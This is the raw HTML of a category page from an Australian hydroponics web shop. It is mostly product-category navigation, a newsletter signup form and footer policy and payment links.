<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="100.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Pure Organic Range"></square-placement></a><a href="https://www.nutriflo.com.au/product/bio-grow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5742" data-quantity="1" class="button product_type_simple" data-product_id="5742" data-product_sku="" aria-label="Read more about &ldquo;BIO GROW&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5742" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="btm_cnt">
</div></main></section>
<div id="secondary" class="widget-area" role="complementary">
	<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Product categories</span></h2><ul class="product-categories"><li class="cat-item cat-item-1666"><a href="https://www.nutriflo.com.au/product-category/mushroom-kits-and-suplies/">Mushroom Kits and suplies</a></li>
<li class="cat-item cat-item-1704"><a href="https://www.nutriflo.com.au/product-category/ac-infinity/">AC Infinity</a></li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://www.nutriflo.com.au/product-category/nutrients/">Nutrients</a><ul class='children'>
<li class="cat-item cat-item-1769"><a href="https://www.nutriflo.com.au/product-category/nutrients/athena/">Athena</a></li>
<li class="cat-item cat-item-1784"><a href="https://www.nutriflo.com.au/product-category/nutrients/growhard-australia/">GrowHard Australia</a></li>
<li class="cat-item cat-item-1288"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-house/">Green House</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-focus-range/">GT Focus Range</a></li>
<li class="cat-item cat-item-739"><a href="https://www.nutriflo.com.au/product-category/nutrients/cyco-platnum/">Cyco Platnum</a></li>
<li class="cat-item cat-item-744"><a href="https://www.nutriflo.com.au/product-category/nutrients/hy-gen/">Hy-Gen</a></li>
<li class="cat-item cat-item-817"><a href="https://www.nutriflo.com.au/product-category/nutrients/ionic/">Ionic</a></li>
<li class="cat-item cat-item-820"><a href="https://www.nutriflo.com.au/product-category/nutrients/optimum/">OPtimum</a></li>
<li class="cat-item cat-item-821"><a href="https://www.nutriflo.com.au/product-category/nutrients/bio-diesel/">Nutrients - Bio Diesel</a></li>
<li class="cat-item cat-item-822"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-planet/">Green Planet</a></li>
<li class="cat-item cat-item-823"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-deam/">Green Deam</a></li>
<li class="cat-item cat-item-824"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-coco/">GT Coco</a></li>
<li class="cat-item cat-item-826"><a href="https://www.nutriflo.com.au/product-category/nutrients/ozi-magic-grow-juice/">Ozi Magic Grow Juice</a></li>
<li class="cat-item cat-item-831"><a href="https://www.nutriflo.com.au/product-category/nutrients/nutriflo/">Nutriflo</a></li>
<li class="cat-item cat-item-836"><a href="https://www.nutriflo.com.au/product-category/nutrients/house-garden/">House &amp; Garden</a></li>
<li class="cat-item cat-item-837"><a href="https://www.nutriflo.com.au/product-category/nutrients/canna/">Nutrients - Canna</a></li>
<li class="cat-item cat-item-844"><a href="https://www.nutriflo.com.au/product-category/nutrients/professors-own/">Professor's Own</a></li>
<li class="cat-item cat-item-858"><a href="https://www.nutriflo.com.au/product-category/nutrients/rock-fusion/">Rock Fusion</a></li>
<li class="cat-item cat-item-877"><a href="https://www.nutriflo.com.au/product-category/nutrients/liquid-measuring-equipment-nutrients/">Liquid Measuring Equipment</a></li>
<li class="cat-item cat-item-953"><a href="https://www.nutriflo.com.au/product-category/nutrients/nulife/">Nulife</a></li>
<li class="cat-item cat-item-959"><a href="https://www.nutriflo.com.au/product-category/nutrients/thc/">THC</a></li>
<li class="cat-item cat-item-986"><a href="https://www.nutriflo.com.au/product-category/nutrients/chilli-focus/">chilli focus</a></li>
</ul>
</li>
<li class="cat-item cat-item-1403 cat-parent"><a href="https://www.nutriflo.com.au/product-category/aditives/">Aditives</a><ul class='children'>
<li class="cat-item cat-item-1773"><a href="https://www.nutriflo.com.au/product-category/aditives/athena-aditives/">Athena</a></li>
<li class="cat-item cat-item-1789"><a href="https://www.nutriflo.com.au/product-category/aditives/grow-hard-australia-aditives/">Grow Hard Australia</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.nutriflo.com.au/product-category/aditives/high-powered-organics-aditives/">High Powered Organics</a></li>
<li class="cat-item cat-item-1521"><a href="https://www.nutriflo.com.au/product-category/aditives/isn-aditives/">ISN</a></li>
<li class="cat-item cat-item-1595"><a href="https://www.nutriflo.com.au/product-category/aditives/plant-mechanics/">Plant Mechanics</a></li>
<li class="cat-item cat-item-1600"><a href="https://www.nutriflo.com.au/product-category/aditives/dr-greenthumbs/">Dr. Greenthumbs</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.nutriflo.com.au/product-category/aditives/flairform/">Flairform</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.nutriflo.com.au/product-category/aditives/bio-deisel/">Bio Deisel</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.nutriflo.com.au/product-category/aditives/cyco-aditives/">Cyco</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.nutriflo.com.au/product-category/aditives/hy-gen-aditives/">Hy-Gen</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.nutriflo.com.au/product-category/aditives/rock/">Rock</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.nutriflo.com.au/product-category/aditives/green-planet-aditives/">Green Planet</a></li>
<li class="cat-item cat-item-1414"><a href="https://www.nutriflo.com.au/product-category/aditives/global-gardening/">Global Gardening</a></li>
<li class="cat-item cat-item-1415"><a href="https://www.nutriflo.com.au/product-category/aditives/thc-aditives/">THC</a></li>
<li class="cat-item cat-item-1417"><a href="https://www.nutriflo.com.au/product-category/aditives/whg-aditives/">WHG</a></li>
<li class="cat-item cat-item-1418"><a href="https://www.nutriflo.com.au/product-category/aditives/growth-tech/">Growth Tech.</a></li>
<li class="cat-item cat-item-1422"><a href="https://www.nutriflo.com.au/product-category/aditives/house-garden-aditives/">House &amp; Garden</a></li>
<li class="cat-item cat-item-1423"><a href="https://www.nutriflo.com.au/product-category/aditives/canna-aditives/">Additives - Canna</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.nutriflo.com.au/product-category/aditives/green-house-aditives/">Green House</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.nutriflo.com.au/product-category/aditives/super-thrive/">Super Thrive</a></li>
<li class="cat-item cat-item-1431"><a href="https://www.nutriflo.com.au/product-category/aditives/nulife-aditives/">Nulife</a></li>
<li class="cat-item cat-item-1472"><a href="https://www.nutriflo.com.au/product-category/aditives/stealth-gardens/">Stealth Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-113"><a href="https://www.nutriflo.com.au/product-category/ph-ec-accessories/">pH &amp; EC Accessories</a></li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/">Lighting</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://www.nutriflo.com.au/product-category/lighting/fluorescent-lighting/">Fluorescent Lighting</a></li>
<li class="cat-item cat-item-81"><a href="https://www.nutriflo.com.au/product-category/lighting/lighting-reflectors/">Lighting Reflectors</a></li>
<li class="cat-item cat-item-85"><a href="https://www.nutriflo.com.au/product-category/lighting/light-hangers/">Light Hangers</a></li>
<li class="cat-item cat-item-86"><a href="https://www.nutriflo.com.au/product-category/lighting/time-switches/">Time Switches</a></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/">LED Lighting</a>	<ul class='children'>
<li class="cat-item cat-item-1504"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/holland-forge/">holland forge</a></li>
<li class="cat-item cat-item-1328"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/spider-farmer/">Spider Farmer</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/lumatek/">Lumatek</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/mars-hydro/">Mars Hydro</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/power-plant/">Power Plant</a></li>
<li class="cat-item cat-item-1332"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/pro-grow/">Pro Grow</a></li>
<li class="cat-item cat-item-1333"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/jb-lighting/">JB Lighting</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/sol-fusion/">Sol Fusion</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/whg/">whg</a></li>
	</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.nutriflo.com.au/product-category/lighting/light-kits/">Light Kits</a></li>
<li class="cat-item cat-item-577"><a href="https://www.nutriflo.com.au/product-category/lighting/high-pressure-sodium/">High Pressure Sodium (Flower)</a></li>
<li class="cat-item cat-item-660"><a href="https://www.nutriflo.com.au/product-category/lighting/metal-halide/">Metal Halide</a></li>
<li class="cat-item cat-item-793"><a href="https://www.nutriflo.com.au/product-category/lighting/digital-lights/">Digital Lights</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.nutriflo.com.au/product-category/lighting/chm-lamps/">CHM Lamps</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.nutriflo.com.au/product-category/lighting/doubble-ended-lamps/">Doubble Ended Lamps</a></li>
</ul>
</li>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tents/">Grow Tents</a><ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.nutriflo.com.au/product-category/grow-tents/grow-tent-kit/">grow tent kit</a></li>
</ul>
</li>
<li class="cat-item cat-item-56 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/">Grow Tent Accessories</a><ul class='children'>
<li class="cat-item cat-item-88"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/thermometers-humidity-meters/">Thermometers &amp; Humidity Meters</a></li>
<li class="cat-item cat-item-89"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fans-thermostats/">Fans &amp; Thermostats</a></li>
<li class="cat-item cat-item-93"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fan-filter-kits/">Fan &amp; Filter Kits</a></li>
<li class="cat-item cat-item-679"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/environmental-sensors/">Environmental sensors</a></li>
<li class="cat-item cat-item-849"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/co2-management/">Co2 management</a></li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/">Growing Mediums</a><ul class='children'>
<li class="cat-item cat-item-1797"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/high-powered-organics/">High Powered Organics</a></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://www.nutriflo.com.au/product-category/pure-organic-nutrients/">Pure Organic Range</a></li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://www.nutriflo.com.au/product-category/garden-kits/">Garden Kits</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://www.nutriflo.com.au/product-category/garden-kits/basic-hydroponic-kits/">Basic Hydroponic Kits</a></li>
<li class="cat-item cat-item-75"><a href="https://www.nutriflo.com.au/product-category/garden-kits/recycling-hydroponic-kits/">Recycling Hydroponic Kits</a></li>
<li class="cat-item cat-item-76"><a href="https://www.nutriflo.com.au/product-category/garden-kits/deep-water-culture/">Deep Water Culture</a></li>
<li class="cat-item cat-item-891"><a href="https://www.nutriflo.com.au/product-category/garden-kits/vertical-wall-gardens/">Vertical Wall Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-1440"><a href="https://www.nutriflo.com.au/product-category/aquaponics/">Aquaponics</a></li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/">Pests &amp; Diseases</a><ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pesticides/">Pesticides</a></li>
<li class="cat-item cat-item-121"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pest-traps/">Pest Traps</a></li>
<li class="cat-item cat-item-122"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/fungicides/">Fungicides</a></li>
</ul>
</li>
<li class="cat-item cat-item-1468"><a href="https://www.nutriflo.com.au/product-category/rare-and-exotic-plant-needs/">Rare and Exotic Plant needs</a></li>
<li class="cat-item cat-item-52 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a><ul class='children'>
<li class="cat-item cat-item-67"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/">Growth &amp; Bud Growth helpers</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/">Additives</a>	<ul class='children'>
<li class="cat-item cat-item-1097 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/">the root zone</a>		<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/root-growth-repair/">Root Zone Growth &amp; repair</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/foliar-sprays/">Foliar Sprays</a></li>
<li class="cat-item cat-item-70"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/friendly-bacteria/">Friendly Bacteria</a></li>
</ul>
</li>
<li class="cat-item cat-item-63"><a href="https://www.nutriflo.com.au/product-category/starter-kits/">Starter Kits</a></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.nutriflo.com.au/product-category/propagation/">Propagation</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-blocks-cups/">Propagation Blocks &amp; Cups</a></li>
<li class="cat-item cat-item-95"><a href="https://www.nutriflo.com.au/product-category/propagation/rooting-hormones-propagation/">Rooting Hormones</a></li>
<li class="cat-item cat-item-96"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-aids/">Cloning Aids</a></li>
<li class="cat-item cat-item-97"><a href="https://www.nutriflo.com.au/product-category/propagation/heat-mats/">Heat Mats</a></li>
<li class="cat-item cat-item-98"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-boxes/">Propagation Boxes</a></li>
<li class="cat-item cat-item-99"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-kits/">Propagation Kits</a></li>
<li class="cat-item cat-item-100"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-tents/">Cloning Tents</a></li>
<li class="cat-item cat-item-649"><a href="https://www.nutriflo.com.au/product-category/propagation/lighting-propagation/">lighting</a></li>
<li class="cat-item cat-item-690"><a href="https://www.nutriflo.com.au/product-category/propagation/name-tag/">Name Tag</a></li>
<li class="cat-item cat-item-709"><a href="https://www.nutriflo.com.au/product-category/propagation/turboklone/">Turboklone</a></li>
</ul>
</li>
<li class="cat-item cat-item-890 cat-parent"><a href="https://www.nutriflo.com.au/product-category/fans-filters/">Fans &amp; Filters</a><ul class='children'>
<li class="cat-item cat-item-1367"><a href="https://www.nutriflo.com.au/product-category/fans-filters/filters/">Filters</a></li>
<li class="cat-item cat-item-1368"><a href="https://www.nutriflo.com.au/product-category/fans-filters/fans/">Fans</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.nutriflo.com.au/product-category/fans-filters/ducting-fans-filters/">Ducting</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pumps/">Pumps</a><ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.nutriflo.com.au/product-category/pumps/water-pumps/">Water Pumps</a></li>
<li class="cat-item cat-item-107"><a href="https://www.nutriflo.com.au/product-category/pumps/air-pumps-accessories/">Air Pumps &amp; Accessories</a></li>
<li class="cat-item cat-item-108"><a href="https://www.nutriflo.com.au/product-category/pumps/water-heaters/">Water Heaters</a></li>
</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/">Trays &amp; Irrigation</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/plant-pots/">Plant Pots</a></li>
<li class="cat-item cat-item-124"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/frames-stands/">Frames &amp; Stands</a></li>
<li class="cat-item cat-item-125"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/growing-trays/">Growing Trays</a></li>
<li class="cat-item cat-item-126"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/nutrient-tanks/">Nutrient Tanks</a></li>
<li class="cat-item cat-item-127"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/irrigation-equipment/">Irrigation Equipment</a></li>
</ul>
</li>
<li class="cat-item cat-item-663 cat-parent"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/">Mr. Fothergill's</a><ul class='children'>
<li class="cat-item cat-item-667"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/super-hot-chillis/">Super Hot Chillis</a></li>
</ul>
</li>
<li class="cat-item cat-item-1098"><a href="https://www.nutriflo.com.au/product-category/feed-line-cleaners/">feed line cleaners / sterilisers</a></li>
<li class="cat-item cat-item-736 cat-parent"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/">Harvest / Post Harvest</a><ul class='children'>
<li class="cat-item cat-item-737"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/drying-racks/">Drying Racks</a></li>
<li class="cat-item cat-item-747"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/oil-extraction-liquid/">Oil Extraction Liquid</a></li>
<li class="cat-item cat-item-751"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/pruners/">Pruners</a></li>
<li class="cat-item cat-item-860"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/trimmers/">Trimmers</a></li>
</ul>
</li>
<li class="cat-item cat-item-1390"><a href="https://www.nutriflo.com.au/product-category/body-mind/">Body &amp; Mind</a></li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/">Over 18</a><ul class='children'>
<li class="cat-item cat-item-1400"><a href="https://www.nutriflo.com.au/product-category/over-18/edibles/">edibles</a></li>
<li class="cat-item cat-item-632 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/">water pipe</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/water-pipe-accesories/">water pipe accesories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-643"><a href="https://www.nutriflo.com.au/product-category/over-18/detox-over-18-2/">detox</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Shopping Menu</span></h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.nutriflo.com.au/shop/">Shop</a></li>
<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nutriflo.com.au/cart/">Cart</a></li>
<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://www.nutriflo.com.au/checkout/">Checkout</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://www.nutriflo.com.au/my-account/">My Account</a></li>
</ul></div></aside></div><!-- #secondary -->
</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="top-footer footer-column-4">
			<div class="mid-content">
            <div class="top-footer-wrap clearfix">
								<div class="footer-block">
					<aside id="block-6" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-2" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://www.nutriflo.com.au/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></aside>      <aside id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h2 class="widget-title">Subscribe to Our Newsletter</h2>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 form { margin-bottom: 0; }
#mailpoet_form_1 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_1 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_1 h1.mailpoet-heading { margin: 0 0 10px; }#mailpoet_form_1{border-radius: 25px;text-align: center;}#mailpoet_form_1 form.mailpoet_form {padding: 30px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_1 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_1 input.parsley-success {color: #00d084}
        #mailpoet_form_1 select.parsley-success {color: #00d084}
        #mailpoet_form_1 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_1 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_1 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_1 .parsley-required {color: #cf2e2e}
        #mailpoet_form_1 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.nutriflo.com.au/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="e94f0e1066" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MjA1NjU4ZGZkOGU0X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_pj0lj" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_pj0lj"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Sign Up" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#0081ff;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>We don’t spam! Read our <a href="https://www.nutriflo.com.au/privacy-policy/" data-type="page" data-id="3">privacy policy</a> for more info.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  				</div>
				
								<div class="footer-block">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-notes-container"><ul id="menu-footer-notes" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.nutriflo.com.au/terms-conditions/">Nutriflo Terms &#038; Conditions</a></li>
<li id="menu-item-4059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4059"><a rel="privacy-policy" href="https://www.nutriflo.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4060"><a href="https://www.nutriflo.com.au/returns-policy/">Returns Policy</a></li>
<li id="menu-item-5497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5497"><a href="https://www.nutriflo.com.au/freight-shipping/">Freight Policy</a></li>
</ul></div></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-2" class="widget widget_block"><h2 class="wp-block-heading" id="payment-options">Payment Options</h2></aside><aside id="block-3" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2022/01/square.jpg" alt="Credit Cards with Square" title="Credit Cards with Square" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/bank-transfer.png" alt="Direct Deposit" title="Direct Deposit" width="160"><br><img decoding="async" src="https://www.nutriflo.com.au/wp-content/plugins/wizpay-gateway-for-woocommerce/images/Group.png" width="160"></p></aside>				</div>
				
								<div class="footer-block">
					<aside id="block-4" class="widget widget_block"><p><img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/afterpay.png" alt="Afterpay" title="Afterpay" style="margin-top: 60px;" width="200"><br>
<img decoding="async" src="https://www.nutriflo.com.au/wp-content/uploads/2021/01/cheque.png" alt="Cheque" title="Cheque" width="160"></p></aside>				</div>
				 
            </div>
			</div>
		</div>
				

		<div class="bottom-footer">
			<div class="mid-content clearfix">
				<div class="copy-right" style="text-align: center; width: 100%;">
					&copy; 2026 Nutriflo Hydroponic Systems ABN 72 636 212 596 is a registered Australian Business. All transactions are billed in AUD$ + GST (where applicable). 
				</div><!-- .copy-right -->
				<!-- <div class="site-info">
				Built and Maintained by
				<a href="" title="Online PC" target="_blank">Online PC</a>
				</div> -->
			</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<div id="go-top"><a href="#page"><i class="fa fa-angle-up"></i></a></div>

<script>
